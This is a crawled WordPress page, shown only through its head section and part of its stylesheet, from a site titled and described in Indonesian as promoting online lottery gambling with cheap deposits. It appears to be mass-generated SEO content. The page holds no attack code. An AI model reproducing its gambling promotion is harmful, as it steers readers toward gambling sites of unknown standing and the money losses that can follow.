

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/
body_size: 20175
content:


<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Peroleh Keringanan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Murung Raya</title>
	<meta name="description" content="Peroleh Keringanan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Murung Raya" />
	<link rel="canonical" href="https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Peroleh Keringanan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Murung Raya" />
	<meta property="og:description" content="Peroleh Keringanan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Murung Raya" />
	<meta property="og:url" content="https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/" />
	<meta property="og:site_name" content="ElHostalDesantelmo" />
	<meta property="article:published_time" content="2023-04-22T03:43:29+00:00" />
	<meta property="og:image" content="https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Peroleh Keringanan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Murung Raya" />
	<meta name="twitter:description" content="Peroleh Keringanan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Murung Raya" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/#article","isPartOf":{"@id":"https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/"},"author":{"name":"admin","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"headline":"Peroleh Keringanan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Murung Raya","datePublished":"2023-04-22T03:43:29+00:00","mainEntityOfPage":{"@id":"https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/"},"wordCount":2048,"commentCount":0,"image":{"@id":"https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png","articleSection":["Judi Olahraga"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/","url":"https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/","name":"Peroleh Keringanan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Murung Raya","isPartOf":{"@id":"https://elhostaldesantelmo.com/#website"},"primaryImageOfPage":{"@id":"https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/#primaryimage"},"image":{"@id":"https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/#primaryimage"},"thumbnailUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot-300x96.png","datePublished":"2023-04-22T03:43:29+00:00","author":{"@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c"},"description":"Peroleh Keringanan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Murung Raya","breadcrumb":{"@id":"https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/#primaryimage","url":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png","contentUrl":"https://elhostaldesantelmo.com/wp-content/uploads/2023/04/wibuslot.png","width":1137,"height":362},{"@type":"BreadcrumbList","@id":"https://elhostaldesantelmo.com/peroleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://elhostaldesantelmo.com/"},{"@type":"ListItem","position":2,"name":"Peroleh Keringanan Bermain Judi Togel Pelayanan Bandar Togel Dana Deposit Paling murah Murung Raya"}]},{"@type":"WebSite","@id":"https://elhostaldesantelmo.com/#website","url":"https://elhostaldesantelmo.com/","name":"elhostaldesantelmo","description":"Akses Mudah, Hadiah Menanti – Bergabung di Situs Judi Online Kami","alternateName":"elhostaldesantelmo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elhostaldesantelmo.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://elhostaldesantelmo.com/#/schema/person/a872bfa923dc6cbe28b5b3698fc9f23c","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://elhostaldesantelmo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f4380882df16e555f15fb1e27dcff79d4915e139753084b1ba85b966b9e7e10?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://elhostaldesantelmo.com"],"url":"https://elhostaldesantelmo.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElHostalDesantelmo &raquo; Feed" href="https://elhostaldesantelmo.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Fperoleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elhostaldesantelmo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felhostaldesantelmo.com%2Fperoleh-keringanan-bermain-judi-togel-pelayanan-bandar-togel-dana-deposit-paling-murah-murung-raya%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://elhostaldesantelmo.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://elhostaldesantelmo.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 